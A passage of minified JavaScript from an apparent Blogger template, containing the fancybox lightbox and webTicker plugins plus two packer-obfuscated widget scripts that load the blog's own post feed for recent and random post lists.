!1)}));break;case "image":e=a.tpl.image.replace(/\{href\}/g,g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}u(e)&&e.parent().is(a.inner)||a.inner.append(e);b.trigger("beforeShow");
a.inner.css("overflow","yes"===l?"scroll":"no"===l?"hidden":l);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(!b.isOpened)f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();else if(d.prevMethod)b.transitions[d.prevMethod]();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,l=b.skin,g=b.inner,h=b.current,c=h.width,k=h.height,n=h.minWidth,v=h.minHeight,p=h.maxWidth,
q=h.maxHeight,t=h.scrolling,r=h.scrollOutside?h.scrollbarWidth:0,y=h.margin,z=m(y[1]+y[3]),s=m(y[0]+y[2]),w,A,u,D,B,G,C,E,I;e.add(l).add(g).width("auto").height("auto").removeClass("fancybox-tmp");y=m(l.outerWidth(!0)-l.width());w=m(l.outerHeight(!0)-l.height());A=z+y;u=s+w;D=F(c)?(a.w-A)*m(c)/100:c;B=F(k)?(a.h-u)*m(k)/100:k;if("iframe"===h.type){if(I=h.content,h.autoHeight&&1===I.data("ready"))try{I[0].contentWindow.document.location&&(g.width(D).height(9999),G=I.contents().find("body"),r&&G.css("overflow-x",
"hidden"),B=G.outerHeight(!0))}catch(H){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(D),h.autoHeight||g.height(B),h.autoWidth&&(D=g.width()),h.autoHeight&&(B=g.height()),g.removeClass("fancybox-tmp");c=m(D);k=m(B);E=D/B;n=m(F(n)?m(n,"w")-A:n);p=m(F(p)?m(p,"w")-A:p);v=m(F(v)?m(v,"h")-u:v);q=m(F(q)?m(q,"h")-u:q);G=p;C=q;h.fitToView&&(p=Math.min(a.w-A,p),q=Math.min(a.h-u,q));A=a.w-z;s=a.h-s;h.aspectRatio?(c>p&&(c=p,k=m(c/E)),k>q&&(k=q,c=m(k*E)),c<n&&(c=n,k=m(c/
E)),k<v&&(k=v,c=m(k*E))):(c=Math.max(n,Math.min(c,p)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),k=g.height()),k=Math.max(v,Math.min(k,q)));if(h.fitToView)if(g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height(),h.aspectRatio)for(;(a>A||z>s)&&c>n&&k>v&&!(19<d++);)k=Math.max(v,Math.min(q,k-10)),c=m(k*E),c<n&&(c=n,k=m(c/E)),c>p&&(c=p,k=m(c/E)),g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height();else c=Math.max(n,Math.min(c,c-(a-A))),k=Math.max(v,Math.min(k,k-(z-s)));r&&"auto"===t&&k<B&&
c+y+r<A&&(c+=r);g.width(c).height(k);e.width(c+y);a=e.width();z=e.height();e=(a>A||z>s)&&c>n&&k>v;c=h.aspectRatio?c<G&&k<C&&c<D&&k<B:(c<G||k<C)&&(c<D||k<B);f.extend(h,{dim:{width:x(a),height:x(z)},origWidth:D,origHeight:B,canShrink:e,canExpand:c,wPadding:y,hPadding:w,wrapSpace:z-l.outerHeight(!0),skinSpace:l.height()-k});!I&&h.autoHeight&&k>v&&k<q&&!c&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",
top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=x(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=x(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&((b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){f(d.target).is("a")||f(d.target).parent().is("a")||
(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),a.loop||a.index!==a.group.length-1)?b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play(!0)):b.play(!1))},
_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,k=a.wPadding,n=b.getViewport();!e&&a.isDom&&d.is(":visible")&&(e=d.find("img:first"),e.length||(e=d));u(e)?(c=e.offset(),e.is("img")&&
(f=e.outerWidth(),g=e.outerHeight())):(c.top=n.y+(n.h-g)*a.topRatio,c.left=n.x+(n.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=n.y,c.left-=n.x;return c={top:x(c.top-h*a.topRatio),left:x(c.left-k*a.leftRatio),width:x(f+k),height:x(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](m("width"===
f?c:c-g*e)),b.inner[f](m("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,l=f.extend({opacity:1},d);delete l.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(l,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&
(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=x(m(e[g])-200),c[g]="+=200px"):(e[g]=x(m(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},
changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!t,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){var d;a=f.extend({},this.defaults,a);this.overlay&&
this.close();d=b.coming?b.coming.parent:a.parent;this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(d&&d.lenth?d:"body");this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(q.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",
function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){q.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),q.scrollTop(this.scrollV).scrollLeft(this.scrollH));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");
J?(b=Math.max(H.documentElement.offsetWidth,H.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>q.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&this.fixed&&b.fixed&&(b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=q.scrollTop(),this.scrollH=q.scrollLeft(),this.el.addClass("fancybox-lock"),q.scrollTop(this.scrollV).scrollLeft(this.scrollH));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",
position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(r(e)&&""!==f.trim(e)){d=f('<div class="fancystyle-title fancystyle-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),J&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(m(d.css("margin-bottom")))}d["top"===a.position?"prependTo":
"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",l=function(g){var h=f(this).blur(),k=d,l,m;g.ctrlKey||g.altKey||g.shiftKey||g.metaKey||h.is(".fancybox-wrap")||(l=a.groupAttr||"data-fancybox-group",m=h.attr(l),m||(l="rel",m=h.get(0)[l]),m&&""!==m&&"nofollow"!==m&&(h=c.length?f(c):e,h=h.filter("["+l+'="'+m+'"]'),k=h.index(this)),a.index=k,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;c&&!1!==a.live?p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')",
"click.fb-start",l):e.unbind("click.fb-start").bind("click.fb-start",l);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===w&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});f.support.fixedPosition===w&&(f.support.fixedPosition=function(){var a=f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),
b=20===a[0].offsetTop||15===a[0].offsetTop;a.remove();return b}());f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(s).width();K.addClass("fancybox-lock-test");d=f(s).width();K.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px !important;}</style>").appendTo("head")})})(window,document,jQuery);
	

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


  //]]>
</script>
<script>
  //<![CDATA[

var _0xac30=["\x24\x28\x22\x2E\x77\x20\x2E\x64\x2D\x37\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x31\x20\x65\x3D\x24\x28\x32\x29\x2E\x75\x28\x29\x3B\x76\x28\x65\x2E\x31\x66\x28\x22\x71\x22\x29\x29\x7B\x24\x2E\x57\x28\x7B\x54\x3A\x22\x2F\x51\x2F\x50\x2F\x4D\x3F\x4C\x3D\x4B\x2D\x49\x2D\x46\x26\x45\x2D\x44\x3D\x36\x22\x2C\x42\x3A\x22\x41\x22\x2C\x7A\x3A\x22\x56\x22\x2C\x79\x3A\x35\x28\x65\x29\x7B\x31\x20\x74\x3D\x22\x22\x3B\x31\x20\x6E\x3D\x22\x3C\x63\x3E\x22\x3B\x6B\x28\x31\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x33\x2E\x34\x2E\x67\x3B\x72\x2B\x2B\x29\x7B\x6B\x28\x31\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x47\x3D\x3D\x22\x48\x22\x29\x7B\x74\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x62\x3B\x4A\x7D\x7D\x31\x20\x73\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x6D\x2E\x24\x74\x3B\x31\x20\x6F\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x4E\x5B\x30\x5D\x2E\x4F\x3B\x6E\x2B\x3D\x27\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x2F\x52\x2F\x53\x2F\x27\x2B\x6F\x2B\x27\x22\x20\x39\x3D\x22\x55\x2D\x78\x22\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x6A\x20\x39\x3D\x22\x71\x2D\x6D\x22\x3E\x3C\x61\x20\x62\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x22\x3C\x2F\x61\x3E\x3C\x2F\x6A\x3E\x3C\x2F\x68\x3E\x22\x7D\x6E\x2B\x3D\x22\x3C\x2F\x63\x3E\x22\x3B\x24\x28\x22\x2E\x77\x20\x2E\x64\x2D\x37\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x24\x28\x32\x29\x2E\x58\x28\x6E\x29\x3B\x24\x28\x32\x29\x2E\x59\x28\x22\x5A\x22\x29\x2E\x31\x31\x28\x27\x3C\x69\x20\x39\x3D\x22\x6C\x20\x6C\x2D\x31\x33\x2D\x31\x34\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x3B\x24\x28\x32\x29\x2E\x31\x35\x28\x22\x64\x2D\x37\x22\x29\x2E\x31\x36\x28\x22\x31\x37\x2D\x37\x22\x29\x3B\x24\x28\x32\x29\x2E\x31\x38\x28\x22\x63\x22\x29\x2E\x31\x39\x28\x29\x3B\x24\x28\x22\x70\x2E\x31\x61\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x31\x20\x65\x3D\x24\x28\x32\x29\x2E\x75\x28\x29\x3B\x31\x20\x74\x3D\x24\x28\x32\x29\x2E\x31\x62\x28\x22\x31\x63\x2D\x31\x64\x22\x29\x3B\x24\x28\x22\x23\x31\x65\x2D\x31\x32\x20\x2A\x22\x29\x2E\x43\x28\x65\x2C\x74\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x31\x67\x7B\x24\x2E\x57\x28\x7B\x54\x3A\x22\x2F\x51\x2F\x50\x2F\x4D\x2F\x2D\x2F\x22\x2B\x65\x2B\x22\x3F\x4C\x3D\x4B\x2D\x49\x2D\x46\x26\x45\x2D\x44\x3D\x31\x30\x22\x2C\x42\x3A\x22\x41\x22\x2C\x7A\x3A\x22\x56\x22\x2C\x79\x3A\x35\x28\x65\x29\x7B\x31\x20\x74\x3D\x22\x22\x3B\x31\x20\x6E\x3D\x22\x3C\x63\x3E\x22\x3B\x6B\x28\x31\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x33\x2E\x34\x2E\x67\x3B\x72\x2B\x2B\x29\x7B\x6B\x28\x31\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x2E\x67\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x47\x3D\x3D\x22\x48\x22\x29\x7B\x74\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x38\x5B\x69\x5D\x2E\x62\x3B\x4A\x7D\x7D\x31\x20\x73\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x6D\x2E\x24\x74\x3B\x31\x20\x6F\x3D\x65\x2E\x33\x2E\x34\x5B\x72\x5D\x2E\x4E\x5B\x30\x5D\x2E\x4F\x3B\x6E\x2B\x3D\x27\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x2F\x52\x2F\x53\x2F\x27\x2B\x6F\x2B\x27\x22\x20\x39\x3D\x22\x55\x2D\x78\x22\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x6A\x20\x39\x3D\x22\x71\x2D\x6D\x22\x3E\x3C\x61\x20\x62\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x22\x3C\x2F\x61\x3E\x3C\x2F\x6A\x3E\x3C\x2F\x68\x3E\x22\x7D\x6E\x2B\x3D\x22\x3C\x2F\x63\x3E\x22\x3B\x24\x28\x22\x2E\x77\x20\x2E\x64\x2D\x37\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x24\x28\x32\x29\x2E\x58\x28\x6E\x29\x3B\x24\x28\x32\x29\x2E\x59\x28\x22\x5A\x22\x29\x2E\x31\x31\x28\x27\x3C\x69\x20\x39\x3D\x22\x6C\x20\x6C\x2D\x31\x33\x2D\x31\x34\x22\x3E\x3C\x2F\x69\x3E\x27\x29\x3B\x24\x28\x32\x29\x2E\x31\x35\x28\x22\x64\x2D\x37\x22\x29\x2E\x31\x36\x28\x22\x31\x37\x2D\x37\x22\x29\x3B\x24\x28\x32\x29\x2E\x31\x38\x28\x22\x63\x22\x29\x2E\x31\x39\x28\x29\x3B\x24\x28\x22\x70\x2E\x31\x61\x22\x29\x2E\x66\x28\x35\x28\x29\x7B\x31\x20\x65\x3D\x24\x28\x32\x29\x2E\x75\x28\x29\x3B\x31\x20\x74\x3D\x24\x28\x32\x29\x2E\x31\x62\x28\x22\x31\x63\x2D\x31\x64\x22\x29\x3B\x24\x28\x22\x23\x31\x65\x2D\x31\x32\x20\x2A\x22\x29\x2E\x43\x28\x65\x2C\x74\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x66\x65\x65\x64\x7C\x65\x6E\x74\x72\x79\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6C\x69\x6E\x6B\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x68\x72\x65\x66\x7C\x75\x6C\x7C\x77\x69\x64\x67\x65\x74\x7C\x7C\x65\x61\x63\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x6C\x69\x7C\x7C\x68\x33\x7C\x66\x6F\x72\x7C\x66\x61\x7C\x74\x69\x74\x6C\x65\x7C\x7C\x7C\x7C\x72\x65\x63\x65\x6E\x74\x7C\x7C\x7C\x7C\x74\x65\x78\x74\x7C\x69\x66\x7C\x74\x69\x63\x6B\x65\x72\x7C\x74\x61\x67\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x67\x65\x74\x7C\x74\x79\x70\x65\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x6D\x61\x78\x7C\x73\x63\x72\x69\x70\x74\x7C\x72\x65\x6C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x69\x6E\x7C\x62\x72\x65\x61\x6B\x7C\x6A\x73\x6F\x6E\x7C\x61\x6C\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x65\x72\x6D\x7C\x70\x6F\x73\x74\x73\x7C\x66\x65\x65\x64\x73\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x75\x72\x6C\x7C\x70\x6F\x73\x74\x7C\x6A\x73\x6F\x6E\x70\x7C\x61\x6A\x61\x78\x7C\x68\x74\x6D\x6C\x7C\x70\x72\x65\x76\x7C\x68\x32\x7C\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x75\x6D\x62\x7C\x74\x61\x63\x6B\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x66\x69\x6E\x64\x7C\x77\x65\x62\x54\x69\x63\x6B\x65\x72\x7C\x74\x72\x61\x6E\x73\x7C\x61\x74\x74\x72\x7C\x64\x61\x74\x61\x7C\x74\x72\x61\x6E\x7C\x70\x61\x67\x65\x73\x7C\x6D\x61\x74\x63\x68\x7C\x65\x6C\x73\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc064x1,_0xc064x2,_0xc064x3,_0xc064x4,_0xc064x5,_0xc064x6){_0xc064x5=function(_0xc064x3){return (_0xc064x3<_0xc064x2?_0xac30[4]:_0xc064x5(parseInt(_0xc064x3/_0xc064x2)))+((_0xc064x3=_0xc064x3%_0xc064x2)>35?String[_0xac30[5]](_0xc064x3+29):_0xc064x3.toString(36))};if(!_0xac30[4][_0xac30[6]](/^/,String)){while(_0xc064x3--){_0xc064x6[_0xc064x5(_0xc064x3)]=_0xc064x4[_0xc064x3]||_0xc064x5(_0xc064x3)};_0xc064x4=[function(_0xc064x5){return _0xc064x6[_0xc064x5]}];_0xc064x5=function(){return _0xac30[7]};_0xc064x3=1;};while(_0xc064x3--){if(_0xc064x4[_0xc064x3]){_0xc064x1=_0xc064x1[_0xac30[6]]( new RegExp(_0xac30[8]+_0xc064x5(_0xc064x3)+_0xac30[8],_0xac30[9]),_0xc064x4[_0xc064x3])}};return _0xc064x1;}(_0xac30[0],62,79,_0xac30[3][_0xac30[2]](_0xac30[1]),0,{}));

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x4535=["\x24\x28\x22\x2E\x31\x72\x20\x2E\x51\x2D\x79\x22\x29\x2E\x47\x28\x6B\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x71\x29\x2E\x4F\x28\x29\x3B\x7A\x28\x65\x2E\x31\x33\x28\x22\x31\x70\x22\x29\x29\x7B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x62\x20\x74\x3D\x65\x2E\x67\x2E\x6A\x2E\x50\x3B\x62\x20\x6E\x3D\x30\x3B\x62\x20\x72\x3D\x74\x2D\x33\x3B\x62\x20\x69\x3D\x31\x43\x2E\x32\x70\x28\x31\x43\x2E\x31\x70\x28\x29\x2A\x28\x72\x2D\x6E\x2B\x31\x29\x29\x2B\x6E\x3B\x24\x2E\x31\x34\x28\x7B\x78\x3A\x22\x2F\x31\x6F\x2F\x31\x69\x2F\x4D\x3F\x31\x66\x3D\x31\x65\x2D\x31\x64\x2D\x31\x63\x26\x32\x77\x2D\x32\x76\x3D\x22\x2B\x69\x2B\x22\x26\x31\x79\x2D\x31\x41\x3D\x35\x22\x2C\x31\x62\x3A\x22\x31\x61\x22\x2C\x31\x39\x3A\x22\x31\x37\x22\x2C\x31\x36\x3A\x6B\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x22\x3C\x57\x3E\x22\x3B\x55\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x67\x2E\x6A\x2E\x50\x3B\x72\x2B\x2B\x29\x7